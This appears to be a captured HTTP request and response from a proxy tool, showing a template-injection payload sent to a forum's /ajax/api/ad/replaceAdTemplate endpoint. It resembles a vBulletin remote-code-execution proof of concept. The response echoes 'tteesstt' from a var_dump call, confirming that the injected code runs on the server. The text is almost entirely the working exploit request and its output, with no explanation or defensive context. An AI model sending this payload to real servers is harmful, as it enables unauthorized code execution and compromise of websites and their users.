 Raw Params Headers Hex Chinese
POST /ajax/api/ad/replaceAdTemplate HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Content-Length: 115
Content-Type: application/x-www-form-urlencoded
styleid=1&location=rce2&template=%3Cvb%3Aif%20condition%3D%27%22v
ar_dump%22%28%22tteesstt%22%29%27%3E%3C/vb%3Aif%3E
Raw Headers Hex Chinese
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 29 May 2025 17:16:00 GMT
Content-Type: application/json; charset=UTF-8
Content-Length: 25
Connection: close
Set-Cookie: bbsessionhash=3ded189f72217b1ce2b534abe80c3961; path=/; secure; HttpOnly
Set-Cookie: bblastvisit=1748538960; expires=Fri, 29 May 2026 17:16:00 GMT;
Max-Age=31536000; path=/; secure; HttpOnly
Set-Cookie: bblastactivity=1748538960; expires=Fri, 29 May 2026 17:16:00 GMT;
Max-Age=31536000; path=/; secure; HttpOnly
Set-Cookie: bbsessionhash=38531c560c85ec4dbd140fada4bdc1b4; path=/; secure; HttpOnly
Cache-Control: max-age=0,no-cache,no-store,post-check=0,pre-check=0
Expires: Sat, 1 Jan 2000 01:00:00 GMT
Last-Modified: Thu, 29 May 2025 17:16:00 GMT
Pragma: no-cache
string(8) "tteesstt"
null